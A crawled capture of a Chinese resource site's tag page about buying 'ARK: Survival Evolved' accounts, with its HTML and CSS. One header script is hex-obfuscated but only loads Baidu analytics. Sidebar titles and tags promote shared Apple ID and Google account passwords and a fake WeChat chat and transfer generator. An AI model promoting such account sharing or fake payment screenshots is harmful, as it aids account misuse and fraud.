

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dhifx.com/tag/%E6%96%B9%E8%88%9F%E7%94%9F%E5%AD%98%E8%BF%9B%E5%8C%96%E8%B4%A6%E5%8F%B7%E8%B4%AD%E4%B9%B0/
body_size: 4380
content:
<!DOCTYPE html> <html lang="zh-CN"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"> <meta name="renderer" content="webkit"> <meta name="force-rendering" content="webkit"> <meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1"> <meta name="applicable-device" content="pc,mobile"> <title>方舟生存进化账号购买 - 大灰资源网</title> <link rel="shortcut icon" href="/favicon.ico"> <link rel="stylesheet" href="https://www.dhifx.com/usr/themes/dhifx/css/fontm.css"> <link rel="stylesheet" href="https://www.dhifx.com/usr/themes/dhifx/style.css"> <script src="//cdn.staticfile.org/jquery/2.2.4/jquery.min.js"></script>  
<meta name="keywords" content="方舟生存进化账号购买" />
<link rel="pingback" href="http://www.dhifx.com/action/xmlrpc" />
<link rel="alternate" type="application/rss+xml" title="方舟生存进化账号购买 &raquo; 大灰资源网 &raquo; RSS 2.0" href="http://www.dhifx.com/feed/tag/%E6%96%B9%E8%88%9F%E7%94%9F%E5%AD%98%E8%BF%9B%E5%8C%96%E8%B4%A6%E5%8F%B7%E8%B4%AD%E4%B9%B0/" />
<link rel="alternate" type="application/atom+xml" title="方舟生存进化账号购买 &raquo; 大灰资源网 &raquo; ATOM 1.0" href="http://www.dhifx.com/feed/atom/tag/%E6%96%B9%E8%88%9F%E7%94%9F%E5%AD%98%E8%BF%9B%E5%8C%96%E8%B4%A6%E5%8F%B7%E8%B4%AD%E4%B9%B0/" />
 <script>var jl1 = jl1 || [];(function() { var qnja$rkKe2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]("\x73\x63\x72\x69\x70\x74"); qnja$rkKe2["\x73\x72\x63"] = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x68\x6d\x2e\x62\x61\x69\x64\x75\x2e\x63\x6f\x6d\x2f\x68\x6d\x2e\x6a\x73\x3f\x32\x34\x36\x39\x34\x30\x63\x62\x30\x30\x32\x31\x65\x63\x62\x35\x64\x36\x34\x62\x37\x63\x37\x33\x63\x65\x63\x65\x36\x33\x61\x65"; var ecYLoCfH3 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65"]("\x73\x63\x72\x69\x70\x74")[0]; ecYLoCfH3["\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65"]["\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65"](qnja$rkKe2, ecYLoCfH3);})();</script> <script>(function(){var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";document.write('<script src="' + src + '" id="sozz"><\/script>'); })(); </script></head> <body> <header class="header"> <div class="h-wrap container clearfix"> <h1 class="logo-area fl"> <a href="https://www.dhifx.com/" title="大灰资源网"> <img class="img" src="/usr/themes/dhifx/img/logo.png" alt="大灰资源网"/> </a> </h1> <div class="m-nav-btn"><i class="iconfont icon-nav"></i></div> <nav class="responsive-nav animated-fast fadeInUpMenu"> <div class="pc-nav m-nav fl" data-type="index" data-infoid="index"> <ul class="nav-ul"> <li id="nvabar-item-index"> <a href="https://www.dhifx.com/" class="iconfont icon-home1 "> 首页</a> </li> <li class="li"> <a href="http://www.dhifx.com/huodong/">活动线报 </a> </li> <li class="li"> <a href="http://www.dhifx.com/kuzhan/">酷站推荐 </a> </li> <li class="li"> <a href="http://www.dhifx.com/jishu/">技术教程 </a> </li> <li class="li"> <a href="http://www.dhifx.com/yuanma/">网站源码 </a> </li> <li class="li"> <a href="http://www.dhifx.com/ziyuan/">资源分享 </a> </li> <li class="li"> <a href="http://www.dhifx.com/wangluo/">网络杂谈 </a> </li> </ul> </div> </nav>  <span id="search-button" class="search-button fr"><i class="iconfont icon-search"></i></span> <div id="search-area" class="container hidden br sb"> <form name="formsearch" action="https://www.dhifx.com/" method="get"> <input class="s-input br fl" type="text" name="s" placeholder="请输入关键词..." required="required"> <button class="s-button fr br transition brightness" type="submit">搜 索</button> </form> </div> </div> </header> <nav class="breadcrumb container"> <a title="首页" class="iconfont icon-home" href="https://www.dhifx.com/"> 首页</a> <i class="iconfont icon-line2"></i><span class="s"> 标签 方舟生存进化账号购买 下的内容 </span> </nav> <div id="content" class="m-wrap content container clearfix"> <section id="mainbox" class="fl br mb"> <div class="new-post"> <article class="article-list sb clearfix"> <figure class="figure fl br"> <a class="thumbnail" href="http://www.dhifx.com/android/288.html" title="方舟生存进化下载"> <img class="img-cover br lazy-load" src="https://www.dhifx.com/usr/themes/dhifx/img/loading.webp" data-src="//www.dhifx.com/dhifx/typecho/方舟生存进化.jpg" alt="方舟生存进化下载" title="方舟生存进化下载"> </a> </figure> <div class="content"> <h2 class="title ellipsis m-multi-ellipsis"> <a href="http://www.dhifx.com/android/288.html" title="方舟生存进化下载">方舟生存进化下载</a> </h2> <p class="intro hidden-sm">方舟生存进化国际版一款非常不错趣味冒险类游戏，游戏中玩家能体验到经典趣味冒险游戏世界的完美乐趣！本次就为大家带来最新的方舟生存进化国际...</p> <p class="data clearfix desco"> <a class="cate fl br" href="http://www.dhifx.com/android/288.html" target="_blank"><i class="iconfont icon-cate"></i>谷歌账号, 谷歌账号分享, 方舟生存进化, 方舟生存进化账号, 方舟生存进化账号购买 </a> <span class="hidden-sm-md-lg view fl font-oswald"><i class="iconfont icon-view"></i> 5441 次阅读</span> <time class="time fl font-oswald"> <i class="iconfont icon-time"></i>06-28</time> </p> </div> </article> </div> <div class="pagebar">   </div> </section> <aside id="sidebar" class="hidden-sm-md-lg fr"> <div class="theiaStickySidebar"> <section id="aside_new" class="widget widget_aside_new sb br mb"> <p class="c-title mb" style="margin-top: 0;"><span class="name">最新文章</span></p> <ul class="widget-content aside_new"> <li class="list clearfix"> <a href="http://www.dhifx.com/ziyuan/778.html" title="老王磁力 - 专业的磁力,磁力链接搜索引擎"> <span class="img-wrap br"> <img src="https://www.dhifx.com/usr/themes/dhifx/img/loading.webp" data-src="//www.dhifx.com//usr/uploads/2025/04/1600305908.png" alt="老王磁力 - 专业的磁力,磁力链接搜索引擎" class="img-cover br random-img lazy-load"> </span> <div class="new-text"> <p class="title">老王磁力 - 专业的磁力,磁力链接搜索引擎</p> <div class="info"> <span class="time"> <i class="iconfont icon-time"></i> <span class="font-oswald"> 2025-04-22 </span> </span> <span class="view"> <i class="iconfont icon-view"></i> <span class="font-oswald"> 2135 次阅读 </span> </span> </div> </div> </a> </li> <li class="list clearfix"> <a href="http://www.dhifx.com/kuzhan/776.html" title="TwitterXZ：Twitter 视频下载工具"> <span class="img-wrap br"> <img src="https://www.dhifx.com/usr/themes/dhifx/img/loading.webp" data-src="//www.dhifx.com/dhifx/typecho/TwitterXZ：Twitter 视频下载工具.png" alt="TwitterXZ：Twitter 视频下载工具" class="img-cover br random-img lazy-load"> </span> <div class="new-text"> <p class="title">TwitterXZ：Twitter 视频下载工具</p> <div class="info"> <span class="time"> <i class="iconfont icon-time"></i> <span class="font-oswald"> 2023-09-22 </span> </span> <span class="view"> <i class="iconfont icon-view"></i> <span class="font-oswald"> 3489 次阅读 </span> </span> </div> </div> </a> </li> <li class="list clearfix"> <a href="http://www.dhifx.com/kuzhan/774.html" title="免费无水印微信对话生成器 微信转账生成器"> <span class="img-wrap br"> <img src="https://www.dhifx.com/usr/themes/dhifx/img/loading.webp" data-src="//www.dhifx.com/dhifx/typecho/免费无水印微信对话生成器 微信转账生成器.png" alt="免费无水印微信对话生成器 微信转账生成器" class="img-cover br random-img lazy-load"> </span> <div class="new-text"> <p class="title">免费无水印微信对话生成器 微信转账生成器</p> <div class="info"> <span class="time"> <i class="iconfont icon-time"></i> <span class="font-oswald"> 2023-06-23 </span> </span> <span class="view"> <i class="iconfont icon-view"></i> <span class="font-oswald"> 3561 次阅读 </span> </span> </div> </div> </a> </li> <li class="list clearfix"> <a href="http://www.dhifx.com/kuzhan/772.html" title="好趣网：国内外港澳台高清网络电视直播在线观看"> <span class="img-wrap br"> <img src="https://www.dhifx.com/usr/themes/dhifx/img/loading.webp" data-src="//www.dhifx.com/dhifx/typecho/好趣网：国内外港澳台高清网络电视直播在线观看.png" alt="好趣网：国内外港澳台高清网络电视直播在线观看" class="img-cover br random-img lazy-load"> </span> <div class="new-text"> <p class="title">好趣网：国内外港澳台高清网络电视直播在线观看</p> <div class="info"> <span class="time"> <i class="iconfont icon-time"></i> <span class="font-oswald"> 2023-06-23 </span> </span> <span class="view"> <i class="iconfont icon-view"></i> <span class="font-oswald"> 4343 次阅读 </span> </span> </div> </div> </a> </li> <li class="list clearfix"> <a href="http://www.dhifx.com/kuzhan/770.html" title="拾音人音乐网：高清MV免费下载"> <span class="img-wrap br"> <img src="https://www.dhifx.com/usr/themes/dhifx/img/loading.webp" data-src="//www.dhifx.com/dhifx/typecho/拾音人音乐网：高清MV免费下载.png" alt="拾音人音乐网：高清MV免费下载" class="img-cover br random-img lazy-load"> </span> <div class="new-text"> <p class="title">拾音人音乐网：高清MV免费下载</p> <div class="info"> <span class="time"> <i class="iconfont icon-time"></i> <span class="font-oswald"> 2023-06-22 </span> </span> <span class="view"> <i class="iconfont icon-view"></i> <span class="font-oswald"> 4995 次阅读 </span> </span> </div> </div> </a> </li> </ul> </section> <section id="divTags" class="widget widget_tags sb br mb"> <p class="c-title mb"><span class="name">标签列表</span></p> <ul class="widget-content divTags"> <li><a href="http://www.dhifx.com/tag/%E8%B0%B7%E6%AD%8C%E8%B4%A6%E5%8F%B7/">谷歌账号</a></li> <li><a href="http://www.dhifx.com/tag/google%E8%B4%A6%E5%8F%B7/">google账号</a></li> <li><a href="http://www.dhifx.com/tag/gmail%E9%82%AE%E7%AE%B1/">gmail邮箱</a></li> <li><a href="http://www.dhifx.com/tag/Gmail/">Gmail</a></li> <li><a href="http://www.dhifx.com/tag/%E8%B0%B7%E6%AD%8C%E8%B4%A6%E5%8F%B7%E5%88%86%E4%BA%AB/">谷歌账号分享</a></li> <li><a href="http://www.dhifx.com/tag/google%E9%82%AE%E7%AE%B1/">google邮箱</a></li> <li><a href="http://www.dhifx.com/tag/appleid/">appleid</a></li> <li><a href="http://www.dhifx.com/tag/%E8%B0%B7%E6%AD%8C%E8%B4%A6%E5%8F%B7%E5%A4%A7%E5%85%A8%E5%8F%8A%E5%AF%86%E7%A0%81/">谷歌账号大全及密码</a></li> <li><a href="http://www.dhifx.com/tag/%E8%B0%B7%E6%AD%8C%E9%82%AE%E7%AE%B1/">谷歌邮箱</a></li> <li><a href="http://www.dhifx.com/tag/%E7%BE%8E%E5%9B%BDappleid/">美国appleid</a></li> <li><a href="http://www.dhifx.com/tag/ChatGPT/">ChatGPT</a></li> <li><a href="http://www.dhifx.com/tag/%E5%9B%BD%E5%A4%96appleid/">国外appleid</a></li> <li><a href="http://www.dhifx.com/tag/appleid%E5%88%86%E4%BA%AB/">appleid分享</a></li> <li><a href="http://www.dhifx.com/tag/%E5%9B%BD%E5%A4%96appleid%E5%88%86%E4%BA%AB/">国外appleid分享</a></li> <li><a href="http://www.dhifx.com/tag/%E9%A6%99%E6%B8%AFAppleID%E5%88%86%E4%BA%AB/">香港AppleID分享</a></li> <li><a href="http://www.dhifx.com/tag/PUBG/">PUBG</a></li> <li><a href="http://www.dhifx.com/tag/%E5%90%83%E9%B8%A1/">吃鸡</a></li> <li><a href="http://www.dhifx.com/tag/%E6%97%A5%E6%9C%ACappleid%E5%88%86%E4%BA%AB/">日本appleid分享</a></li> <li><a href="http://www.dhifx.com/tag/%E9%9F%A9%E5%9B%BDappleid%E5%88%86%E4%BA%AB/">韩国appleid分享</a></li> <li><a href="http://www.dhifx.com/tag/%E8%8B%B9%E6%9E%9Cid%E6%B3%A8%E5%86%8C/">苹果id注册</a></li> <li><a href="http://www.dhifx.com/tag/%E8%8B%B9%E6%9E%9Cid/">苹果id</a></li> <li><a href="http://www.dhifx.com/tag/%E4%B8%B9%E9%BA%A6appleid/">丹麦appleid</a></li> <li><a href="http://www.dhifx.com/tag/%E8%B4%A6%E5%8F%B7%E5%88%86%E4%BA%AB/">账号分享</a></li> <li><a href="http://www.dhifx.com/tag/%E5%85%B1%E4%BA%AB%E8%B4%A6%E5%8F%B7/">共享账号</a></li> <li><a href="http://www.dhifx.com/tag/%E5%85%8D%E8%B4%B9%E7%9A%84%E8%8B%B9%E6%9E%9C%E7%BE%8E%E5%9B%BDid/">免费的苹果美国id</a></li> <li><a href="http://www.dhifx.com/tag/%E8%8B%B9%E6%9E%9Cid%E5%A4%A7%E5%85%A8%E5%8F%8A%E5%AF%86%E7%A0%812019/">苹果id大全及密码2019</a></li> <li><a href="http://www.dhifx.com/tag/%E7%BE%8E%E5%9B%BD%E8%8B%B9%E6%9E%9Cid%E5%88%86%E4%BA%AB%E5%A4%A7%E5%85%A8/">美国苹果id分享大全</a></li> <li><a href="http://www.dhifx.com/tag/gmail%E8%B4%A6%E5%8F%B7/">gmail账号</a></li> <li><a href="http://www.dhifx.com/tag/%E8%8B%B9%E6%9E%9Cid%E5%A4%A7%E5%85%A8%E5%8F%8A%E5%AF%86%E7%A0%812020/">苹果id大全及密码2020</a></li> <li><a href="http://www.dhifx.com/tag/youtube%E8%B4%A6%E5%8F%B7/">youtube账号</a></li> </ul> </section> </div> </aside> </div> <footer> <div class="footer container"> <p> Copyright © 2026 <a href="https://www.dhifx.com/">大灰资源网</a> - <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">皖ICP备17012454号-6 </a> </p> <ul> <li><a href="http://www.dhifx.com/about.html">关于我们</a></li> <li><a href="http://www.dhifx.com/ad.html">广告合作</a></li> <li><a href="http://www.dhifx.com/sitemap.xml" target="_blank">网站地图 </a></li> </ul> </div> </footer> <div id="toolbar" class="toolbar "> <div id="totop" class="btn hidden"> <i class="iconfont icon-totop"></i> </div> </div> <div id="mask-hidden" class="mask-hidden transition"></div> <script src="https://www.dhifx.com/usr/themes/dhifx/js/common.js"></script> <script> var swiper = new Swiper('.swiper-container', { pagination: '.swiper-pagination', nextButton: '.swiper-button-next', prevButton: '.swiper-button-prev', centeredSlides: true, autoplay: 3500, slidesPerView: 1, paginationClickable: true, autoplayDisableOnInteraction: false, spaceBetween: 0, loop: true }); let timer; $(window).on('scroll', function () { timer && clearTimeout(timer); timer = setTimeout(function () { lazyRender() }, 300) }); lazyRender(); $('.acg-tab ul li').click(function(){ lazyRender(); }); function lazyRender() { $('.lazy-load').each(function () { const scrollTop = $(window).scrollTop(), windowHeight = $(window).height(), offsetTop = $(this).offset().top; if (offsetTop < (scrollTop + windowHeight) && offsetTop > scrollTop && $(this).attr('data-src') !== $(this).attr('src')) { $(this).animate({opacity: 'toggle'}, 300, function () { $(this).attr('src', $(this).attr('data-src')); $(this).animate({opacity: 'toggle'}, 300) }) } }) }</script> </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dhifx.com/usr/themes/dhifx/style.css
body_size: 14759
content:
@charset "utf-8";
/*==========reset=========*/
html{font-size:100%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-rendering:optimizelegibility}
*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
article,aside,blockquote,body,button,code,dd,details,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hr,html,input,legend,li,menu,nav,ol,p,pre,section,td,textarea,th,ul{margin:0;padding:0}
article,aside,details,figcaption,figure,footer,header,menu,nav,section{display:block}
audio,canvas,video{display:inline-block}
body,button,input,select,textarea{font:400 14px/1.8 PingFang SC,Lantinghei SC,Microsoft Yahei,Hiragino Sans GB,Microsoft Sans Serif,WenQuanYi Micro Hei,sans}
button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}
table{border-collapse:collapse;border-spacing:0}
fieldset,img{border:0}
li,ul{list-style:none}
.art-content li,.art-content ul{list-style:inherit}
a{text-decoration:none}
a:hover{text-decoration:none}
small{font-size:.9em}
em{font-style:normal}
input,textarea,button{outline:0}
h2,h3,h4,h5,h6{font-family:PingFang SC,Verdana,Helvetica Neue,Microsoft Yahei,Hiragino Sans GB,Microsoft Sans Serif,WenQuanYi Micro Hei,sans-serif;font-size:100%;font-weight:600;color:#000;line-height:1.35}
h1 {}
code,pre,pre tt{font-family:Courier,'Courier New',monospace}
pre{background:#f8f8f8;border:1px solid #ddd;padding:1em 1.5em;display:block;-webkit-overflow-scrolling:touch}
hr{border:none;border-bottom:1px solid #cfcfcf;margin-bottom:.8em;height:10px}
.textwrap,.textwrap td,.textwrap th{word-wrap:break-word;word-break:break-all}
.textwrap-table{table-layout:fixed}
.serif{font-family:Palatino,Optima,Georgia,serif}
img{max-width:100%}
/*去除ios默认样式*/
button {border: none;outline: none;-webkit-appearance:none;border-radius: 0;}
input[type="button"], input[type="submit"], input[type="reset"] {-webkit-appearance: none;border-radius: 0;}
/*---font oswald---*/

/*==========global color=========*/
html{color:#333;background: #f2f5f9;}
a{color:#1a1a1a;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
a:hover{color:#1890ff!important;}
::selection{background:#1890ff;color:#fff}
::-moz-selection{background:#1890ff;color:#fff}
/*==========public class=========*/
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.clear{clear:both}
.fl{float:left}
.fr{float:right}
.bn{border:none!important}
.pd{padding:1.5em}
.mb{margin-bottom:21px}
.mt{margin-top:20px}
.mr{margin-right:20px}
.br{-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}
.sb{box-shadow:0 0px 0px rgba(26,26,26,.1);}
.nav-sb{box-shadow: 0 3px 14px 0 rgba(199,209,215,.4);background:#fff}
.container{max-width:1200px;margin:0 auto;}
.transition{-webkit-transition:all ease .4s;-moz-transition:all ease .4s;-ms-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s}
.img-cover{object-fit:cover}
/*单行文本溢出省略*/
.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
/*两行文本溢出省略*/
.multi-ellipsis{position:relative;line-height:1.4em!important;height:2.8em!important;overflow:hidden}
.multi-ellipsis:after{content:"";font-weight:700;position:absolute;bottom:0;right:0;padding-left:20px;background:-webkit-linear-gradient(left,transparent,#fff 62%);background:-o-linear-gradient(right,transparent,#fff 62%);background:-moz-linear-gradient(right,transparent,#fff 62%);background:linear-gradient(to right,transparent,#fff 62%)}
/*hover时提升按钮颜色明度*/
.brightness:hover{-webkit-filter:brightness(1.2);filter:brightness(1.2);-webkit-transition:all ease .4s;-moz-transition:all ease .4s;-ms-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s}
/*修改不同视口下公共类属性的值*/
@media screen and (max-width:1200px){
    .mb{margin-bottom:10px}
    .m-ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap!important}
    .m-multi-ellipsis{position:relative;line-height:1.4em!important;overflow:hidden}
    .m-multi-ellipsis:after{content:"";font-weight:700;position:absolute;bottom:0;right:0;padding-left:20px;background:-webkit-linear-gradient(left,transparent,#fff 62%);background:-o-linear-gradient(right,transparent,#fff 62%);background:-moz-linear-gradient(right,transparent,#fff 62%);background:linear-gradient(to right,transparent,#fff 62%)}
}
/*不同视口下对html的显隐*/
.hidden{display:none}
@media screen and (max-width:1200px){.hidden-sm-md-lg{display:none!important}}
@media screen and (max-width:768px){.hidden-sm{display:none!important}}
@media screen and (min-width:769px) and (max-width:992px){.hidden-md{display:none!important}}
@media screen and (min-width:993px) and (max-width:1200px){.hidden-lg{display:none!important}}
@media screen and (min-width:1201px){.hidden-xl{display:none!important}}
/*你懂的*/
.fuck-ie{position:fixed;z-index:1;left:0;right:0;top:0;bottom:0;background:#fff;z-index:99}
.fuck-ie .tips{position:absolute;width:700px;height:100px;color:#c57602;border: 1px solid #fe9219;text-align:center;line-height:100px;left:50%;top:50%;margin-left:-350px;font-size:16px;margin-top:-50px;background:#fffedc;z-index:999}
/*animate.css*/
@-webkit-keyframes fadeInUpMenu{from{opacity:0;visibility:hidden;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:1;visibility:visible;-webkit-transform:none;transform:none}}
@keyframes fadeInUpMenu{from{opacity:0;visibility:hidden;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}
    to{visibility:visible;opacity:1;-webkit-transform:none;transform:none}
}
.fadeInUpMenu{-webkit-animation-name:fadeInUpMenu;animation-name:fadeInUpMenu}
.animated-fast{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}
/*==========【复用模块】图片放大transform=========*/
.img-post img,#aside_hot_comment img,#aside_new img,#aside_random img,.double-list .item img,.recommend-b .thumbnail img,
.article-list .figure img,.recommend-c .figure img,.full-post .figure img,.recommend-a .item img,.related-item .img{-webkit-transition:all .4s;transition:all .4s}
.img-post .a:hover img,#aside_hot_comment .list:hover img,#aside_new .list:hover img,#aside_random .list:hover img,.double-list .item:hover img,.recommend-b .item:hover img,.article-list:hover img,.recommend-c .img-list:hover img,.full-post .img-list:hover img,.recommend-a .item:hover img,.related-item:hover img{border-radius:0;-webkit-transform:scale(1.2);transform:scale(1.2);-ms-transform:scale(1.2)}
/*========【复用模块】模块标题栏样式========*/
.c-title{font-size: 20px;font-weight:700;display: flex;align-items: center;justify-content: space-between;margin: 20px 0}

/*.c-title:after{color: #1890ff;content: "\ec6b";font-family: iconfont !important;font-size: 18px;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;left:0;top: 0;position: absolute;-webkit-transition: .5s;-moz-transition: .5s;-ms-transition: .5s;-o-transition: .5s;transition: .5s;}
 */
/*========header========*/

.header{height:60px;font-size:100%;width:100%;position:fixed;top:0;left:0;z-index:9;background:rgba(254,254,254,.95);border-bottom: 1px solid #eaeaea;box-shadow: 1px 1px 10px rgba(0,0,0,0.05);}
.nav-ul li .iconfont{}
.h-wrap{height:60px;position:relative}
.logo-area{padding-right:40px;max-height: 60px}
.logo-area .img{width:100%;}
.pc-nav{max-width:80%;height:60px;}
.pc-nav li{float:left}
.pc-nav li a{height:60px;line-height:60px;padding:0 20px;font-size:16px;display:block}
.pc-nav li a:after{content:"\e6a8";font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.pc-nav .sub-nav a:after{content:"\e64b";font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.pc-nav .sub-nav a:hover{color:#1890ff}
.pc-nav li a:only-child::after{content:""}
.pc-nav .li-cate{position:relative}
.pc-nav .active{color:#1890ff}
.dropdown-toggle:active,.open .dropdown-toggle{outline:0}
.dropdown-nav{position:absolute;top:44px;left:0;z-index:1000;display:none;float:left;margin:0;padding:0;background-color:#323841;list-style:none}
.dropdown-nav .active a,.dropdown-nav .active a:hover,.dropdown-nav li a:hover{background-color:#262c31;color:#fff}
.pc-nav{font-size:14px;margin-right:10px}
.pc-nav li{position:relative;list-style:none;display:block;float:left}
.pc-nav li a{text-transform:none;line-height:60px;height:60px;padding:0 18px;display:block}
.pc-nav li a i.fa{padding-right:3px;position:relative;top:0}
.pc-nav li .sub-nav{text-align:left;position:absolute;top:60px;left:-17px;visibility:hidden;opacity:0;background:rgba(255,255,255,.98);border-radius: 2px;}
.pc-nav li .sub-nav li{float:none;height:40px;min-height:40px}
.pc-nav li .sub-nav li a{line-height:40px;height:40px;padding:0 35px;color:#1a1a1a;white-space:nowrap;min-width:110px}
.pc-nav li .sub-nav li a i.iconfont{padding-right:3px}
.pc-nav li .sub-nav li a:hover{background:0 0}
.pc-nav .active a,.pc-nav .active a:focus{color:#fff}
.pc-nav li>ul>li a.current-menu-item{background:0 0}
.pc-nav li.current-menu-ancestor a,.pc-nav li.current-menu-item a,.pc-nav li.current-post-ancestor a,.pc-nav li:hover a{position:relative}
.pc-nav li .icons{margin-right:5px;font-size:17px;top:1px;position:relative}
.pc-nav .nav-ul>li:hover>.sub-nav{display:block;padding:20px 0;opacity:1}
.nav-ul>li,.nav-ul>li>li{float:left}
.pc-nav .nav-ul li ul li:hover>.sub-nav{display:block;padding:20px 0}
.pc-nav li ul li .sub-nav{top:-20px;left:100%}
.pc-nav li ul.sub-nav li>a.menu-th3:after{content:".";display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-left:4px solid;border-bottom:4px solid transparent;border-top:4px solid transparent;position:relative;left:5px;overflow:hidden}
.pc-nav .has-child>a:after{content:".";display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;position:relative;left:5px;overflow:hidden}
.m-nav-btn,.nav-sousuo,span.toggle-btn{display:none}
#search-area{position:absolute;bottom:10px;right:60px;z-index:2;width:23.2%;}
.header .contribute .a{display:block;margin:12px 20px;height:36px;line-height:36px;padding:0 1em;text-align:center;border-radius:4px;background-color:#1890ff;color:#fff}
.header .login{width:60px;height:60px;line-height:60px;text-align: center;margin-right:-15px;}
.header .login a{display:block;color:#333;}
.header .login i.iconfont{font-size:24px;}
.search-button{cursor:pointer;width:60px;height:60px;line-height:60px;display:block;text-align:center}
.search-button i.iconfont{font-size:24px}
.searchform{width:100%}
.s-input{width:80%;border:none;background:#eee;font-weight:400;height:40px;padding: 10px 20px;ine-height:40px;color:#333;border-top-right-radius:0!important;border-bottom-right-radius:0!important}
.s-button{width:20%;border:none;cursor:pointer;height:40px;line-height:40px;background-color:#1890ff;color:#fff;border-top-left-radius:0!important;border-bottom-left-radius:0!important}
.mask-hidden{position:fixed;z-index:3;left:0;right:0;top:0;bottom:0;opacity:0;background:#000;visibility:hidden}
.mask-show{visibility:visible;opacity:.4}
/*========幻灯片======*/
/*Swiper 3.0.5*/
.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}
.swiper-container-no-flexbox .swiper-slide{float:left}
.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
